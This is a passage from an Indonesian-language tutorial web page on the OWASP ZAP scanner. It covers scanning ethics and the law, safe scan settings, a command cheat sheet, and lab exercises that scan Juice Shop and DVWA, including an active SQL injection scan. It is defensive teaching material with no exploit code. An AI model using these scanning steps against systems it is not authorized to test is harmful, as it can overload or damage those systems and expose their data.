          <span class="section-number">// 10 &mdash; Etika &amp; Risiko Penggunaan</span>
          <h2 class="section-title">Etika &amp; Risiko Penggunaan</h2>
        </div>

        <div class="danger-box">
          <span class="box-icon">🚫</span>
          <p><strong>ILEGAL — JANGAN LAKUKAN:</strong> Menggunakan ZAP atau tool security testing lainnya pada aplikasi web, server, atau sistem yang bukan milik Anda tanpa izin eksplisit adalah tindakan ILEGAL di Indonesia (UU ITE No. 19 Tahun 2016 Pasal 30) dan bisa dikenakan pidana penjara hingga 8 tahun dan denda hingga 800 juta rupiah.</p>
        </div>

        <div class="grid-2" style="margin-bottom: 40px;">
          <div class="card">
            <div class="card-title"><span class="box-icon">✅</span> BOLEH dilakukan</div>
            <div class="card-body">
              <ul>
                <li>Scan aplikasi web <strong>milik sendiri</strong> yang Anda kembangkan</li>
                <li>Scan di lingkungan lab virtual (DVWA, WebGoat, Juice Shop)</li>
                <li>Scan dengan <strong>izin tertulis</strong> dari pemilik sistem</li>
                <li>Bug bounty program yang mengizinkan automated scanning</li>
                <li>Scan di platform legal: HackTheBox, TryHackMe, PortSwigger Labs</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">❌</span> TIDAK BOLEH dilakukan</div>
            <div class="card-body">
              <ul>
                <li>Scan website/aplikasi orang lain tanpa izin</li>
                <li>Scan aplikasi perusahaan dari luar tanpa kontrak resmi</li>
                <li>Scan infrastruktur pemerintah atau perbankan</li>
                <li>Menggunakan hasil scan untuk eksploitasi atau pencurian data</li>
                <li>Menjual data kerentanan kepada pihak ketiga tanpa izin pemilik</li>
              </ul>
            </div>
          </div>
        </div>

        <h3>⚡ Risiko Teknis yang Perlu Diketahui</h3>
        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">💥</span> DoS Tidak Disengaja</div>
            <div class="card-body">Active Scan yang agresif bisa menyebabkan server kewalahan (overload) karena mengirim ratusan request per detik. Selalu batasi thread dan delay di Scan Policy.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🗄️</span> Data Corruption</div>
            <div class="card-body">Payload SQL Injection atau form manipulation bisa memodifikasi atau menghapus data di database. JANGAN scan production tanpa backup yang verified.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🚨</span> Memicu WAF/IDS Alert</div>
            <div class="card-body">Active Scan akan terdeteksi oleh WAF, IDS/IPS, dan monitoring system. Di lingkungan dengan tim security aktif, ini bisa menyebabkan incident response yang tidak perlu.</div>
          </div>
        </div>
      </section>

      <!-- SECTION 11: BEST PRACTICE -->
      <section class="section reveal" id="s11">
        <div class="section-header">
          <span class="section-number">// 11 &mdash; Best Practice Security Testing</span>
          <h2 class="section-title">Best Practice — Pengujian yang Bertanggung Jawab</h2>
        </div>

        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
            <span class="term-label">Checklist Sebelum Testing</span>
            <button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="open-port">✅ Dapatkan izin tertulis (Rules of Engagement) dari pemilik sistem</span>
            <span class="open-port">✅ Definisikan scope: URL apa yang boleh/tidak boleh di-test</span>
            <span class="open-port">✅ Gunakan environment testing/staging, bukan production</span>
            <span class="open-port">✅ Backup database/data sebelum Active Scan</span>
            <span class="open-port">✅ Koordinasikan jadwal testing dengan tim ops/dev</span>
            <span class="open-port">✅ Gunakan akun test yang terpisah, bukan akun production</span>
            <span class="open-port">✅ Simpan log semua activity untuk dokumentasi</span>
            <span class="open-port">✅ Siapkan procedure untuk melaporkan critical finding segera</span>
          </div>
        </div>

        <h3 class="mt-16 mb-16">⚙️ Konfigurasi ZAP yang Aman</h3>
        <table class="cheat-table">
          <tr>
            <th>Setting</th>
            <th>Nilai Rekomendasi</th>
            <th>Keterangan</th>
          </tr>
          <tr>
            <td class="flag-col">Active Scan Threads</td>
            <td>2-5</td>
            <td>Default 2 cukup untuk kebanyakan kasus. Tingkatkan hanya di lab environment.</td>
          </tr>
          <tr>
            <td class="flag-col">Delay Between Requests</td>
            <td>100-500ms</td>
            <td>Mencegah overload server target. Set di Scan Policy → Options.</td>
          </tr>
          <tr>
            <td class="flag-col">Request Timeout</td>
            <td>20 detik</td>
            <td>Jangan terlalu pendek — beberapa endpoint memang lambat.</td>
          </tr>
          <tr>
            <td class="flag-col">Max Alerts Per Rule</td>
            <td>10-50</td>
            <td>Membatasi duplikat alert untuk jenis kerentanan yang sama.</td>
          </tr>
          <tr>
            <td class="flag-col">Spider Max Depth</td>
            <td>5</td>
            <td>Mencegah crawling yang terlalu dalam dan memakan waktu lama.</td>
          </tr>
        </table>

        <div class="tip-box" style="margin-top: 24px;">
          <span class="box-icon">🎯</span>
          <p><strong>Responsible Disclosure:</strong> Setelah menemukan kerentanan, laporkan ke pemilik sistem secara private (bukan publik) dan berikan waktu yang cukup (biasanya 90 hari) untuk perbaikan sebelum dipublikasikan. Ini adalah praktik <em>coordinated vulnerability disclosure</em> yang etis.</p>
        </div>
      </section>

      <!-- SECTION 12: CHEAT SHEET -->
      <section class="section reveal" id="s12">
        <div class="section-header">
          <span class="section-number">// 12 &mdash; Cheat Sheet ZAP</span>
          <h2 class="section-title">Cheat Sheet Command &amp; Shortcut ZAP</h2>
        </div>

        <h3 class="mb-16">⌨️ Keyboard Shortcuts ZAP Desktop</h3>
        <table class="cheat-table">
          <thead>
            <tr>
              <th>Shortcut</th>
              <th>Fungsi</th>
              <th>Keterangan</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><span class="mono">Ctrl+B</span></td>
              <td><span class="key">Toggle Breakpoints</span></td>
              <td>Aktifkan/nonaktifkan intercept mode untuk setiap request</td>
            </tr>
            <tr>
              <td><span class="mono">Ctrl+S</span></td>
              <td><span class="key">Submit Request</span></td>
              <td>Teruskan request yang sedang di-intercept</td>
            </tr>
            <tr>
              <td><span class="mono">Ctrl+R</span></td>
              <td><span class="key">Resend Request</span></td>
              <td>Kirim ulang request terpilih dari History</td>
            </tr>
            <tr>
              <td><span class="mono">Ctrl+F</span></td>
              <td><span class="key">Find</span></td>
              <td>Cari string dalam request/response History</td>
            </tr>
            <tr>
              <td><span class="mono">Ctrl+Alt+N</span></td>
              <td><span class="key">New Spider Scan</span></td>
              <td>Mulai Spider Scan baru</td>
            </tr>
            <tr>
              <td><span class="mono">Ctrl+Alt+A</span></td>
              <td><span class="key">Active Scan</span></td>
              <td>Mulai Active Scan pada target terpilih</td>
            </tr>
          </tbody>
        </table>

        <h3 class="mt-24 mb-16">🐳 Docker ZAP Commands</h3>
        <table class="cheat-table">
          <thead>
            <tr>
              <th>Command</th>
              <th>Jenis Scan</th>
              <th>Keterangan</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><span class="mono">zap-baseline.py -t URL</span></td>
              <td><span class="key">Baseline (Passive)</span></td>
              <td>Passive scan saja — aman untuk production</td>
            </tr>
            <tr>
              <td><span class="mono">zap-full-scan.py -t URL</span></td>
              <td><span class="key">Full (Active)</span></td>
              <td>Passive + Active scan — HANYA di lab/staging</td>
            </tr>
            <tr>
              <td><span class="mono">zap-api-scan.py -t spec.json -f openapi</span></td>
              <td><span class="key">API Scan</span></td>
              <td>Scan REST API berdasarkan OpenAPI/Swagger spec</td>
            </tr>
            <tr>
              <td><span class="mono">zap-baseline.py -t URL -r report.html</span></td>
              <td><span class="key">Dengan Report</span></td>
              <td>Simpan laporan HTML ke file lokal</td>
            </tr>
            <tr>
              <td><span class="mono">zap-baseline.py -t URL -J report.json</span></td>
              <td><span class="key">JSON Report</span></td>
              <td>Export laporan dalam format JSON untuk parsing</td>
            </tr>
            <tr>
              <td><span class="mono">zap-baseline.py -t URL -a</span></td>
              <td><span class="key">AJAX Spider</span></td>
              <td>Gunakan AJAX Spider untuk SPA/JavaScript-heavy apps</td>
            </tr>
          </tbody>
        </table>

        <h3 class="mt-24 mb-16">🔗 ZAP API Endpoints Penting</h3>
        <table class="cheat-table">
          <thead>
            <tr>
              <th>Endpoint</th>
              <th>Fungsi</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><span class="mono">/JSON/spider/action/scan/</span></td>
              <td>Mulai Spider Scan</td>
            </tr>
            <tr>
              <td><span class="mono">/JSON/ascan/action/scan/</span></td>
              <td>Mulai Active Scan</td>
            </tr>
            <tr>
              <td><span class="mono">/JSON/core/view/alerts/</span></td>
              <td>Lihat semua alerts</td>
            </tr>
            <tr>
              <td><span class="mono">/JSON/core/action/htmlreport/</span></td>
              <td>Generate laporan HTML</td>
            </tr>
            <tr>
              <td><span class="mono">/JSON/core/action/jsonreport/</span></td>
              <td>Generate laporan JSON</td>
            </tr>
            <tr>
              <td><span class="mono">/JSON/pscan/view/recordsToScan/</span></td>
              <td>Status Passive Scan queue</td>
            </tr>
          </tbody>
        </table>
      </section>

      <!-- SECTION 13: LATIHAN PRAKTIK -->
      <section class="section reveal" id="s13">
        <div class="section-header">
          <span class="section-number">// 13 &mdash; Latihan Praktik</span>
          <h2 class="section-title">Mini Latihan Praktik Bertahap</h2>
        </div>

        <div class="info-box">
          <span class="box-icon">🏗️</span>
          <p><strong>Lab Environment:</strong> Semua latihan di bawah menggunakan aplikasi web yang memang dirancang untuk diuji. JANGAN gunakan teknik ini di aplikasi nyata tanpa izin. Install lab di lokal: <strong>DVWA</strong> (Docker), <strong>OWASP Juice Shop</strong> (Docker), atau gunakan <strong>portswigger.net/web-security</strong> (online, gratis).</p>
        </div>

        <!-- LAB 1 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">1</div>
            <div>
              <div class="lab-title">Passive Scan &amp; Report — Juice Shop</div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Kenali interface ZAP dan lakukan Passive Scan pertama menggunakan OWASP Juice Shop.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Install OWASP Juice Shop: <code>docker run -d -p 3000:3000 bkimminich/juice-shop</code></div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Buka ZAP → pastikan proxy aktif di port 8080. Konfigurasi browser menggunakan proxy ZAP.</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Browse Juice Shop (<code>http://localhost:3000</code>) secara manual — klik semua menu, login sebagai guest.</div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Lihat tab <strong>Alerts</strong> di ZAP — catat semua alert yang sudah ditemukan Passive Scan.</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Generate laporan: <strong>Report → Generate Report → HTML</strong> → simpan dan buka di browser.</div></div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa menghasilkan laporan HTML dengan setidaknya 5 alert dan memahami arti masing-masing.</div>
            </div>
          </div>
        </div>

        <!-- LAB 2 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">2</div>
            <div>
              <div class="lab-title">Spider Scan — Menemukan Semua Endpoint</div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Gunakan Spider untuk menemukan semua endpoint di Juice Shop.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Di ZAP, klik kanan <code>http://localhost:3000</code> di Sites tree → <strong>Attack → Spider</strong></div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Jalankan Spider dengan Max Depth: 5, biarkan berjalan hingga selesai.</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Lihat tab <strong>Spider</strong> — catat berapa URL yang ditemukan. Bandingkan dengan manual browse.</div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Coba juga <strong>AJAX Spider</strong> (Tools → AJAX Spider) — bandingkan hasilnya dengan Traditional Spider.</div></div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa membandingkan hasil Traditional vs AJAX Spider dan memahami kapan menggunakan masing-masing.</div>
            </div>
          </div>
        </div>

        <!-- LAB 3 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">3</div>
            <div>
              <div class="lab-title">Temukan SQL Injection di DVWA</div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Gunakan Active Scan ZAP untuk mendeteksi SQL Injection di DVWA (Damn Vulnerable Web App).</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Install DVWA: <code>docker run -d -p 8888:80 vulnerables/web-dvwa</code> → akses <code>http://localhost:8888</code></div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Login ke DVWA (admin/password) → set Security Level ke <strong>Low</strong> di DVWA Security.</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Buka halaman SQL Injection di DVWA melalui browser yang terkonfigurasi proxy ZAP.</div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Di ZAP, klik kanan URL DVWA SQL Injection → <strong>Attack → Active Scan</strong>.</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Tunggu scan selesai → lihat alert <strong>SQL Injection</strong> di tab Alerts dengan detail evidence-nya.</div></div>
            <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Baca alert detail: Evidence, Solution, dan Reference. Dokumentasikan temuan Anda.</div></div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> ZAP menemukan alert SQL Injection HIGH dengan evidence payload dan Anda bisa menjelaskan cara remediasinya.</div>
            </div>
          </div>
        </div>

        <!-- LAB 4 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">4</div>
            <div>
              <div class="lab-title">Authentication Context &amp; Authenticated Scan</div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Setup authentication di ZAP dan lakukan scan pada area yang memerlukan login.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Browse Juice Shop, lakukan login manual dengan proxy ZAP aktif. Catat URL login form dan parameter.</div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Di ZAP: <strong>Manage Contexts → New Context</strong> → include URL <code>http://localhost:3000/*</code></div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Di Context → Authentication: pilih <strong>Form-based Authentication</strong> → isi Login URL dan parameter.</div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Tambahkan User dengan email/password valid → set Logged In Indicator (misal: "Your Basket").</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Jalankan Spider dengan context ini → ZAP akan otomatis login dan menjelajahi area authenticated.</div></div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Spider berhasil menemukan endpoint authenticated (basket, profile, orders) yang tidak ditemukan tanpa login.</div>
            </div>
          </div>
        </div>

        <!-- LAB 5 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">5</div>
            <div>
              <div class="lab-title">Docker CI/CD Integration — Automated Security Pipeline</div>
            </div>
            <div class="lab-difficulty diff-advanced">Advanced</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16"><strong>Tujuan:</strong> Integrasikan ZAP ke dalam pipeline CI/CD menggunakan Docker dan GitHub Actions.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Buat file <code>.github/workflows/zap-scan.yml</code> di repository Anda.</div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Tambahkan job yang menjalankan Juice Shop Docker, lalu ZAP Baseline Scan terhadapnya.</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Konfigurasi ZAP untuk upload laporan sebagai artifact GitHub Actions.</div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Set threshold: jika ada alert HIGH, pipeline fails (non-zero exit code).</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Jalankan workflow dan review laporan HTML yang dihasilkan secara otomatis.</div></div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Pipeline CI/CD Anda otomatis menjalankan ZAP scan pada setiap PR/push dan menghasilkan laporan keamanan.</div>
            </div>
          </div>
        </div>

        <div class="tip-box" style="margin-top: 30px;">
          <span class="box-icon">🎓</span>
          <p><strong>Langkah Selanjutnya:</strong> Setelah menguasai ZAP, pelajari lebih dalam di <strong>portswigger.net/web-security</strong> (Web Security Academy oleh Burp Suite), praktikkan di <strong>TryHackMe.com</strong> dan <strong>HackTheBox.com</strong>, atau mulai bug bounty di <strong>HackerOne</strong> atau <strong>Bugcrowd</strong> untuk pengalaman nyata dalam lingkungan legal.</p>
        </div>
      </section>

    </div><!-- /content -->
  </main>

  <script src="./owasp-zap-guide.js"></script>
</body>
</html>
</file>


